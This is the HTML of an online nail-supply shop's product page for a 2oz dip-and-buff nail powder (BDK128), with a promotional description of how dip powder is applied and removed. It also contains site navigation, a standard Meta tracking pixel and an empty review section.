	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>				 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
fbq('track', 'AddToCart');
fbq('track', 'InitiateCheckout')
fbq('track', 'Purchase', {value: 0.00, currency: 'AED'});
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="breadcrumb-link breadcrumb-link-last">Nail Dip Powder</a><span class="breadcrumb-last"> Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz  (BDK128)</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk127/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk127/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk127.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powde-BDK127-BRUNSON" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk127/" class="product-title">
									Nail Dipping Powder - Dipp &amp; Buff System 2oz  (BDK127)								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="15617"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk129/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk129/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk129.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powde-BDK129-BRUNSON" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk129/" class="product-title">
									Nail Dipping Powder - Dipp &amp; Buff System 2oz  (BDK129)								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="15619"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-15618" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product type-product post-15618 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Dip-and-Buff-Nail-Powde-BDK128-BRUNSON" title="Dip-and-Buff-Nail-Powde-BDK128-BRUNSON" data-caption="Dip-and-Buff-Nail-Powde-BDK128-BRUNSON" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz  (BDK128)</h1><p class="price woobt-price-15618"><span class="woocs_price_code" data-product-id="15618"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>&nbsp;</h3>
<h3 style="text-align: center;"><span style="color: #00ffff;">PREP &nbsp;_ &nbsp;DIP &nbsp;_ &nbsp;TAP &nbsp;_ &nbsp;DONE</span></h3>
<p>&nbsp;</p>
<p style="text-align: center;">Faster, easier _ odour-free. Gel-like shine _ weeks of wear. Dries almost instantly, no need to light cure.<br />
The Brunson nail Dip Powders are available in creames, glitters, shimmers, metallic and French shades. So, no matter what your style or personal color palette, you&#8217;re covered.</p>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="85.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-15618" data-id="15618" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696815d8eadc0">Quantity</label>
		<input
			type="number"
			id="quantity_696815d8eadc0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Nail Dipping Powder - Dipp &amp; Buff System 2oz  (BDK128) quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="15618" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BDK128</span></span>

	
	<span class="posted_in">Category: <a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" rel="tag">Nail Dip Powder</a></span>
	<span class="tagged_as">Tags: <a href="https://www.brunsonnaildrill.com/product-tag/dipp-buff/" rel="tag">dipp &amp; buff</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-art/" rel="tag">nail art</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-dip/" rel="tag">nail dip</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-powder/" rel="tag">nail powder</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/powder-nail/" rel="tag">powder nail</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1>What is Dip and Buff Nail Powder BDK128?</h1>
<p style="text-align: justify;"><strong>Brunson’s Dip and Buff Nail Powder BDK128</strong>&nbsp;is a new and innovative way to achieve beautiful and long-lasting manicures. This dipping powder nails enhancement is a healthy alternative to traditional acrylic or gel nails, making it an excellent option for people looking for a more natural and low-maintenance solution. Now, we&#8217;ll explore the basics of nail dip powder, including its benefits, how it works, and the steps involved in a typical application.</p>
<h2>Features of Dip and Buff Nail Powder BDK128?</h2>
<p style="text-align: justify;">First, let&#8217;s talk about what makes nail dipping powder unique. Unlike traditional acrylic or gel nails, Powder dipped nails does not require harsh chemicals or UV light to cure. Instead, the Nail Dip &amp; buff nail powder builds up the nails, creating a smooth, lightweight, and glossy finish. The result is a manicure that is not only beautiful but also durable and long-lasting. powder dip nails is also healthier for natural nails. The process requires less filing of the natural nail, which can be damaging and weaken the nails over time. Dipping powder is less likely to crack or chip, making it an excellent option for people who have a busy lifestyle and need a manicure that will last.</p>
<h3>How dip powder nail kit works?</h3>
<p style="text-align: justify;">The process involves several steps, including preparing the natural nails, applying a base coat, dipping the nails into the powder, and sealing with a topcoat.</p>
<p><strong>Here is a step-by-step breakdown of the process of Dip and Buff Nail:</strong></p>
<p style="text-align: justify;"><strong>Nail Dipping step 1</strong> &#8211; Prepare the natural nails &#8211; This includes cleaning and shaping the nails, pushing back the cuticles, and applying a base coat.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 2</strong> &#8211; Apply the Dipping base coat &#8211; The base coat is applied to the nails and is used to help the powder adhere to the nails. It is usually a clear or neutral-coloured liquid that dries quickly.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 3</strong> &#8211; Dip the nails into the powder &#8211; Once the base coat is dry, the nails are dipped into the powder. It can be done one nail at a time or several nails at once, depending on the individual&#8217;s preference. The nails are then tapped to remove any excess powder.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 4</strong> &#8211; The final step is to seal the nails with a Dipping top coat. This step is essential as it provides added durability and helps to protect the nails from chipping or peeling.</p>
<p style="text-align: justify;">It is important to note that nail dipping powder is not a one-time application. Like traditional acrylic or gel nails, the manicure will need to maintain and fill in every two to three weeks to keep the nails looking beautiful and healthy.</p>
<p style="text-align: justify;">In conclusion, nail dipping powder is an excellent option for people looking for a more natural and low-maintenance solution for their nails. It provides a durable, long-lasting, and healthy alternative to traditional acrylic or gel nails. With its ease of application and lack of harsh chemicals, nail dipping powder is quickly becoming a popular choice for people who want to achieve beautiful and healthy nails.</p>
<h4>How to remove dip powder nails?</h4>
<p style="text-align: justify;"><strong>Soak the nails</strong> &#8211; Soak a cotton ball in acetone and place it on each nail, wrapping it in aluminium foil to keep it in place. Leave the acetone on the nails for at least 15-20 minutes.</p>
<p style="text-align: justify;"><strong>Scrape off the powder</strong> &#8211; Once the acetone has had time to soak into the nails, gently scrape off the powder with a cuticle pusher or an orange stick. Be careful not to damage the natural nails. Repeat the process if necessary until all the powder remove.</p>
<p style="text-align: justify;"><strong>Buff and file the nails</strong> &#8211; Use a nail file to gently buff away any remaining powder and smooth out the surface of the nails.</p>
<p style="text-align: justify;"><strong>Moisturize the nails</strong> &#8211; After removing the dip powder, make sure to moisturize your nails to prevent dryness and cracking. Apply nourishing cuticle oil or hand cream to the nails and massage them.</p>
<p><strong>Note:</strong> Be careful not to over-file or buff the nails, as this can cause damage to the natural nails. If you are unsure about the process, it is best to seek the assistance of a professional.</p>
<p style="text-align: justify;">Moreover, removing dip powder nails can be a tedious process. However, it is crucial to take the time to properly remove them to prevent harm to the natural nails</p>
<p style="text-align: justify;">The Brunson&#8217;s dip and buff Starter kit is a convenient option for achieving a perfect dip and buff French manicure. It includes a dipping tray, Dip and buff primer, dipping acrylic powder, and all the necessary tools.</p>
<p><strong><span data-preserver-spaces="true">Who wants to be Nail Tech?</span></strong></p>
<p><span data-preserver-spaces="true">The Brunson Nail Academy is exclusive for Nail professionals! Click&nbsp;</span><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">HERE</span></em></strong></a><span data-preserver-spaces="true">&nbsp;for more information about Nail Training Courses!</span></p>
<p><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/about-us/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">Contact us</span></em></strong></a><span data-preserver-spaces="true">&nbsp;for more details.&nbsp;</span><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">BRONSON NAIL DRILLS</span></em></strong></a><span data-preserver-spaces="true">&nbsp;is part of&nbsp;</span><a class="editor-rtfLink" href="https://bsicosmetics.com/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">BSI COSMETICS.</span></em></strong></a></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz  (BDK128)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dip-and-buff-nail-powder-bdk128/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-702" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14782 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14782">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg003/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG02-Orange.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG003-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg003/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg003/">Spider Gel Soak-off Gel Polish BSG003</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14782"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14782" data-product_sku="BSG003" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG003&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg003/" 
					class="open-quick-view" 
					data-id="14782">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

